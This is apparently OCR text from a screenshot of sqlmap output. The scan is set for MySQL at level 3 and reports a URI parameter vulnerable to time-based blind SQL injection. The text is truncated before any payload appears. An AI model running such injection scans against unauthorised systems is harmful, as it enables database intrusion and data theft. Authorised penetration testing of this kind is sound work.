
dbms mysql  --level 3 -
	• URI parameter '#1*' is vulnerable. Do 
you want to keep testin
[y/N] 

	• sqlmap identified the following 
injection point(s) with
requests:

	• ---

	• Parameter: #1* (URI)

	•     Type: AND/OR time-based blind

	•     Title: MySQL >= 5.0.12 time-based 
blind - Parameter replac
	•     Payload: 